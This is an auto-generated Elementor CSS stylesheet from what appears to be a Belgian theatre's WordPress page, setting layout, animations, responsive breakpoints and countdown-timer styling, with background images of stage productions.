.elementor-element.elementor-element-37dda5a > .elementor-widget-container{margin:-80px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-37dda5a{z-index:2;}.elementor-13643 .elementor-element.elementor-element-37dda5a img{max-width:100%;border-radius:50px 0px 0px 0px;box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.1);}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-dcb97ea{right:6px;}body.rtl .elementor-13643 .elementor-element.elementor-element-dcb97ea{left:6px;}.elementor-13643 .elementor-element.elementor-element-dcb97ea{bottom:70px;z-index:0;}.elementor-13643 .elementor-element.elementor-element-dcb97ea .elementor-widget-container{animation-name:tada;animation-duration:9s;animation-iteration-count:infinite;animation-direction:normal;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-e70cce1{right:-177px;}body.rtl .elementor-13643 .elementor-element.elementor-element-e70cce1{left:-177px;}.elementor-13643 .elementor-element.elementor-element-e70cce1{top:88px;z-index:0;}.elementor-13643 .elementor-element.elementor-element-e70cce1 .elementor-widget-container{animation-name:tada;animation-duration:9s;animation-iteration-count:infinite;animation-direction:normal;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-81b2c97{right:-312px;}body.rtl .elementor-13643 .elementor-element.elementor-element-81b2c97{left:-312px;}.elementor-13643 .elementor-element.elementor-element-81b2c97{bottom:55.001px;}.elementor-13643 .elementor-element.elementor-element-81b2c97 img{max-width:100%;border-radius:0px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-d713ad6{width:auto;max-width:auto;top:-55px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d713ad6{left:295px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d713ad6{right:295px;}.elementor-13643 .elementor-element.elementor-element-d713ad6 .elementor-widget-container{animation-name:ekit-bounce;animation-duration:5s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-13643 .elementor-element.elementor-element-d713ad6 img{max-width:100%;border-radius:0px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-d71d9b0{width:auto;max-width:auto;top:-55px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d71d9b0{right:-422px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d71d9b0{left:-422px;}.elementor-13643 .elementor-element.elementor-element-d71d9b0 .elementor-widget-container{animation-name:ekit-rotate;animation-duration:5s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-13643 .elementor-element.elementor-element-d71d9b0 img{max-width:100%;border-radius:0px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-b95b3a1:not(.elementor-motion-effects-element-type-background), .elementor-13643 .elementor-element.elementor-element-b95b3a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-13643 .elementor-element.elementor-element-b95b3a1 .elementor-repeater-item-5bac185{opacity:1;z-index:2;}.elementor-13643 .elementor-element.elementor-element-b95b3a1 .elementor-repeater-item-5bac185 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-13643 .elementor-element.elementor-element-b95b3a1 .elementor-repeater-item-5bac185.ekit-section-parallax-layer{left:85%;top:-27%;}.elementor-13643 .elementor-element.elementor-element-3aac894:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13643 .elementor-element.elementor-element-3aac894 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.theatremarignan.be/wp-content/uploads/2025/02/CAGE-AUX-FOLLES_2024_-993-BIS.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-13643 .elementor-element.elementor-element-3aac894 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-3aac894 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-35c3156{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-13643 .elementor-element.elementor-element-50f818b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13643 .elementor-element.elementor-element-50f818b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13643 .elementor-element.elementor-element-50f818b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13643 .elementor-element.elementor-element-50f818b > .elementor-element-populated >  .elementor-background-overlay{opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13643 .elementor-element.elementor-element-50f818b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 60px;}.elementor-13643 .elementor-element.elementor-element-50f818b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-6eed4e1{width:var( --container-widget-width, 88% );max-width:88%;--container-widget-width:88%;--container-widget-flex-grow:0;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-text );font-size:46px;font-weight:700;line-height:1.18em;letter-spacing:-0.6px;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:-5px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-03a8fc7{width:var( --container-widget-width, 89% );max-width:89%;--container-widget-width:89%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-13643 .elementor-element.elementor-element-ce95553{width:auto;max-width:auto;top:-196px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-ce95553{right:-468.9px;}body.rtl .elementor-13643 .elementor-element.elementor-element-ce95553{left:-468.9px;}.elementor-13643 .elementor-element.elementor-element-ce95553 .elementor-widget-container{animation-name:ekit-zoom;animation-duration:5s;animation-iteration-count:infinite;animation-direction:alternate;}.elementor-13643 .elementor-element.elementor-element-d7f1a29{width:auto;max-width:auto;bottom:55px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d7f1a29{right:-43.6px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d7f1a29{left:-43.6px;}.elementor-13643 .elementor-element.elementor-element-6c79bce{width:auto;max-width:auto;bottom:110px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-6c79bce{right:-141.8px;}body.rtl .elementor-13643 .elementor-element.elementor-element-6c79bce{left:-141.8px;}.elementor-13643 .elementor-element.elementor-element-6c79bce .elementor-widget-container{animation-name:swing;animation-duration:5s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-13643 .elementor-element.elementor-element-b95b3a1 > .elementor-container{min-height:570px;}.elementor-13643 .elementor-element.elementor-element-b95b3a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:hidden;}.elementor-13643 .elementor-element.elementor-element-b95b3a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-c4ef808:not(.elementor-motion-effects-element-type-background), .elementor-13643 .elementor-element.elementor-element-c4ef808 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-13643 .elementor-element.elementor-element-c4ef808 .elementor-repeater-item-5bac185{opacity:1;z-index:2;}.elementor-13643 .elementor-element.elementor-element-c4ef808 .elementor-repeater-item-5bac185 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-13643 .elementor-element.elementor-element-c4ef808 .elementor-repeater-item-5bac185.ekit-section-parallax-layer{left:85%;top:-27%;}.elementor-bc-flex-widget .elementor-13643 .elementor-element.elementor-element-04c974a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13643 .elementor-element.elementor-element-04c974a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13643 .elementor-element.elementor-element-04c974a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13643 .elementor-element.elementor-element-04c974a > .elementor-element-populated >  .elementor-background-overlay{opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13643 .elementor-element.elementor-element-04c974a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 60px;}.elementor-13643 .elementor-element.elementor-element-04c974a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-04c974a .elementor-element-populated a{color:var( --e-global-color-primary );}.elementor-13643 .elementor-element.elementor-element-370e783{width:var( --container-widget-width, 88% );max-width:88%;--container-widget-width:88%;--container-widget-flex-grow:0;}.elementor-13643 .elementor-element.elementor-element-370e783 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-13643 .elementor-element.elementor-element-370e783 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-text );font-size:46px;font-weight:700;line-height:1.18em;letter-spacing:-0.6px;}.elementor-13643 .elementor-element.elementor-element-370e783 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-370e783 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-370e783 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:-5px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-7999449{width:var( --container-widget-width, 89% );max-width:89%;--container-widget-width:89%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-13643 .elementor-element.elementor-element-e7e1dba{width:auto;max-width:auto;top:-197px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-e7e1dba{right:-528.891px;}body.rtl .elementor-13643 .elementor-element.elementor-element-e7e1dba{left:-528.891px;}.elementor-13643 .elementor-element.elementor-element-e7e1dba .elementor-widget-container{animation-name:ekit-zoom;animation-duration:5s;animation-iteration-count:infinite;animation-direction:alternate;}.elementor-13643 .elementor-element.elementor-element-8de9d1c{width:auto;max-width:auto;bottom:55px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-8de9d1c{right:-43.6px;}body.rtl .elementor-13643 .elementor-element.elementor-element-8de9d1c{left:-43.6px;}.elementor-13643 .elementor-element.elementor-element-818cc9d{width:auto;max-width:auto;bottom:110px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-818cc9d{right:-141.8px;}body.rtl .elementor-13643 .elementor-element.elementor-element-818cc9d{left:-141.8px;}.elementor-13643 .elementor-element.elementor-element-818cc9d .elementor-widget-container{animation-name:swing;animation-duration:5s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-13643 .elementor-element.elementor-element-7d5f04a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13643 .elementor-element.elementor-element-7d5f04a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.theatremarignan.be/wp-content/uploads/2025/02/num10_res-61-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-13643 .elementor-element.elementor-element-7d5f04a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-7d5f04a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-2b13ad2{--spacer-size:50px;}.elementor-13643 .elementor-element.elementor-element-c4ef808 > .elementor-container{min-height:570px;}.elementor-13643 .elementor-element.elementor-element-c4ef808{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:hidden;}.elementor-13643 .elementor-element.elementor-element-c4ef808 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-67f19c2:not(.elementor-motion-effects-element-type-background), .elementor-13643 .elementor-element.elementor-element-67f19c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-13643 .elementor-element.elementor-element-67f19c2 .elementor-repeater-item-5bac185{opacity:1;z-index:2;}.elementor-13643 .elementor-element.elementor-element-67f19c2 .elementor-repeater-item-5bac185 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-13643 .elementor-element.elementor-element-67f19c2 .elementor-repeater-item-5bac185.ekit-section-parallax-layer{left:85%;top:-27%;}.elementor-13643 .elementor-element.elementor-element-c8b34b4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13643 .elementor-element.elementor-element-c8b34b4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.theatremarignan.be/wp-content/uploads/2025/02/La-degustation32_res-42-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-13643 .elementor-element.elementor-element-c8b34b4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-c8b34b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-03a3135{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-13643 .elementor-element.elementor-element-a2189cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13643 .elementor-element.elementor-element-a2189cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13643 .elementor-element.elementor-element-a2189cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13643 .elementor-element.elementor-element-a2189cd > .elementor-element-populated >  .elementor-background-overlay{opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13643 .elementor-element.elementor-element-a2189cd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 60px;}.elementor-13643 .elementor-element.elementor-element-a2189cd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-4880a33{width:var( --container-widget-width, 89% );max-width:89%;--container-widget-width:89%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-13643 .elementor-element.elementor-element-54173ed{width:auto;max-width:auto;top:-196px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-54173ed{right:-468.9px;}body.rtl .elementor-13643 .elementor-element.elementor-element-54173ed{left:-468.9px;}.elementor-13643 .elementor-element.elementor-element-54173ed .elementor-widget-container{animation-name:ekit-zoom;animation-duration:5s;animation-iteration-count:infinite;animation-direction:alternate;}.elementor-13643 .elementor-element.elementor-element-d2e1cf9{width:auto;max-width:auto;bottom:55px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d2e1cf9{right:-43.6px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d2e1cf9{left:-43.6px;}.elementor-13643 .elementor-element.elementor-element-27e4754{width:auto;max-width:auto;bottom:110px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-27e4754{right:-141.8px;}body.rtl .elementor-13643 .elementor-element.elementor-element-27e4754{left:-141.8px;}.elementor-13643 .elementor-element.elementor-element-27e4754 .elementor-widget-container{animation-name:swing;animation-duration:5s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-13643 .elementor-element.elementor-element-67f19c2 > .elementor-container{min-height:570px;}.elementor-13643 .elementor-element.elementor-element-67f19c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:hidden;}.elementor-13643 .elementor-element.elementor-element-67f19c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13643 .elementor-element.elementor-element-5b5621f{overflow:visible;padding:120px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-0e97bf9{overflow:visible;}.elementor-13643 .elementor-element.elementor-element-1b8a28b > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-text );font-size:46px;font-weight:700;line-height:1.18em;letter-spacing:-0.6px;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-subtitle{color:var( --e-global-color-secondary );font-family:"Archivo", Sans-serif;font-size:20px;font-weight:600;line-height:1.06em;margin:0px 0px 12px 0px;}@media(max-width:1024px){.elementor-13643 .elementor-element.elementor-element-0f95d25{padding:100px 0px 100px 10px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-13643 .elementor-element.elementor-element-bcbf96d > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-13643 .elementor-element.elementor-element-37dda5a{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-13643 .elementor-element.elementor-element-37dda5a > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-e70cce1{right:109.1px;}body.rtl .elementor-13643 .elementor-element.elementor-element-e70cce1{left:109.1px;}.elementor-13643 .elementor-element.elementor-element-e70cce1{top:284px;}.elementor-13643 .elementor-element.elementor-element-81b2c97{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;bottom:50px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-81b2c97{right:0px;}body.rtl .elementor-13643 .elementor-element.elementor-element-81b2c97{left:0px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d713ad6{left:65px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d713ad6{right:65px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d71d9b0{right:-74.797px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d71d9b0{left:-74.797px;}.elementor-13643 .elementor-element.elementor-element-d71d9b0{top:-98px;}.elementor-13643 .elementor-element.elementor-element-3aac894 > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-35c3156{--spacer-size:300px;}.elementor-13643 .elementor-element.elementor-element-50f818b > .elementor-element-populated{padding:0px 15px 50px 30px;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-ce95553{right:120px;}body.rtl .elementor-13643 .elementor-element.elementor-element-ce95553{left:120px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d7f1a29{right:120px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d7f1a29{left:120px;}.elementor-13643 .elementor-element.elementor-element-d7f1a29{bottom:33px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-6c79bce{right:32.8px;}body.rtl .elementor-13643 .elementor-element.elementor-element-6c79bce{left:32.8px;}.elementor-13643 .elementor-element.elementor-element-6c79bce{bottom:55px;}.elementor-13643 .elementor-element.elementor-element-b95b3a1{padding:0px 0px 20px 0px;}.elementor-13643 .elementor-element.elementor-element-04c974a > .elementor-element-populated{padding:0px 15px 50px 30px;}.elementor-13643 .elementor-element.elementor-element-370e783 .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-e7e1dba{right:120px;}body.rtl .elementor-13643 .elementor-element.elementor-element-e7e1dba{left:120px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-8de9d1c{right:120px;}body.rtl .elementor-13643 .elementor-element.elementor-element-8de9d1c{left:120px;}.elementor-13643 .elementor-element.elementor-element-8de9d1c{bottom:33px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-818cc9d{right:32.8px;}body.rtl .elementor-13643 .elementor-element.elementor-element-818cc9d{left:32.8px;}.elementor-13643 .elementor-element.elementor-element-818cc9d{bottom:55px;}.elementor-13643 .elementor-element.elementor-element-7d5f04a > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-2b13ad2{--spacer-size:300px;}.elementor-13643 .elementor-element.elementor-element-c4ef808{padding:0px 0px 20px 0px;}.elementor-13643 .elementor-element.elementor-element-c8b34b4 > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-13643 .elementor-element.elementor-element-03a3135{--spacer-size:300px;}.elementor-13643 .elementor-element.elementor-element-a2189cd > .elementor-element-populated{padding:0px 15px 50px 30px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-54173ed{right:120px;}body.rtl .elementor-13643 .elementor-element.elementor-element-54173ed{left:120px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d2e1cf9{right:120px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d2e1cf9{left:120px;}.elementor-13643 .elementor-element.elementor-element-d2e1cf9{bottom:33px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-27e4754{right:32.8px;}body.rtl .elementor-13643 .elementor-element.elementor-element-27e4754{left:32.8px;}.elementor-13643 .elementor-element.elementor-element-27e4754{bottom:55px;}.elementor-13643 .elementor-element.elementor-element-67f19c2{padding:0px 0px 20px 0px;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:20px;}}@media(max-width:767px){.elementor-13643 .elementor-element.elementor-element-0f95d25{padding:50px 0px 80px 0px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:18px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-13643 .elementor-element.elementor-element-bcbf96d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13643 .elementor-element.elementor-element-37dda5a{width:100%;max-width:100%;}.elementor-13643 .elementor-element.elementor-element-37dda5a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-37dda5a img{border-radius:10px 10px 10px 10px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-81b2c97{right:0px;}body.rtl .elementor-13643 .elementor-element.elementor-element-81b2c97{left:0px;}.elementor-13643 .elementor-element.elementor-element-81b2c97{bottom:-208px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-d71d9b0{right:0px;}body.rtl .elementor-13643 .elementor-element.elementor-element-d71d9b0{left:0px;}.elementor-13643 .elementor-element.elementor-element-3aac894 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-35c3156{--spacer-size:300px;}.elementor-13643 .elementor-element.elementor-element-50f818b > .elementor-element-populated{padding:50px 15px 50px 15px;}.elementor-13643 .elementor-element.elementor-element-6eed4e1 .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;}.elementor-13643 .elementor-element.elementor-element-03a8fc7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-03a8fc7{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-13643 .elementor-element.elementor-element-b95b3a1{padding:0px 0px 20px 0px;}.elementor-13643 .elementor-element.elementor-element-04c974a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 15px 50px 15px;}.elementor-13643 .elementor-element.elementor-element-370e783 .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;}.elementor-13643 .elementor-element.elementor-element-7999449 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-7999449{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-13643 .elementor-element.elementor-element-7d5f04a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-2b13ad2{--spacer-size:300px;}.elementor-13643 .elementor-element.elementor-element-c4ef808{padding:0px 0px 20px 0px;}.elementor-13643 .elementor-element.elementor-element-c8b34b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-03a3135{--spacer-size:300px;}.elementor-13643 .elementor-element.elementor-element-a2189cd > .elementor-element-populated{padding:50px 15px 50px 15px;}.elementor-13643 .elementor-element.elementor-element-4880a33 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-4880a33{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-13643 .elementor-element.elementor-element-67f19c2{padding:0px 0px 20px 0px;}.elementor-13643 .elementor-element.elementor-element-5b5621f{padding:50px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;}.elementor-13643 .elementor-element.elementor-element-1b8a28b .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:18px;}}@media(min-width:768px){.elementor-13643 .elementor-element.elementor-element-cf73040{width:47.879%;}.elementor-13643 .elementor-element.elementor-element-bcbf96d{width:52.074%;}.elementor-13643 .elementor-element.elementor-element-3aac894{width:50%;}.elementor-13643 .elementor-element.elementor-element-50f818b{width:50%;}.elementor-13643 .elementor-element.elementor-element-04c974a{width:50%;}.elementor-13643 .elementor-element.elementor-element-7d5f04a{width:50%;}.elementor-13643 .elementor-element.elementor-element-c8b34b4{width:50%;}.elementor-13643 .elementor-element.elementor-element-a2189cd{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13643 .elementor-element.elementor-element-3aac894{width:100%;}.elementor-13643 .elementor-element.elementor-element-50f818b{width:100%;}.elementor-13643 .elementor-element.elementor-element-04c974a{width:100%;}.elementor-13643 .elementor-element.elementor-element-7d5f04a{width:100%;}.elementor-13643 .elementor-element.elementor-element-c8b34b4{width:100%;}.elementor-13643 .elementor-element.elementor-element-a2189cd{width:100%;}}/* Start custom CSS for section, class: .elementor-element-b95b3a1 */.elementor-13643 .elementor-element.elementor-element-b95b3a1 .elementskit-timer-count {
    text-indent: 0;
    margin-left: -5px;
}
.elementor-13643 .elementor-element.elementor-element-b95b3a1 .elementskit-countdown-timer.text-center {
    display: inline-flex;
}
.elementor-13643 .elementor-element.elementor-element-b95b3a1 .xs-counter .elementskit-countdown-timer .elementskit-timer-container{
    position: relative;
}
.elementor-13643 .elementor-element.elementor-element-b95b3a1 .xs-counter .ekit-wid-con .elementskit-countdown-time .elementskit-timer-containe{
    position: relative;
}
.elementor-13643 .elementor-element.elementor-element-b95b3a1 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:last-child::after{display:none;}

.elementor-13643 .elementor-element.elementor-element-b95b3a1 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container::after {
    position: absolute;
    content: ':';
    right: 40px;
    color: #f94743;
    top: 50%;
    font-size: 30px;
    transform: translateY(-50%);
}
@media (max-width:991px){
    .elementor-13643 .elementor-element.elementor-element-b95b3a1 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container::after {
   display: none;
}
}



.xs_overlay_slide_left[class*="fade"]::before{
    position: absolute;
    content: '';
    background: #fff;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
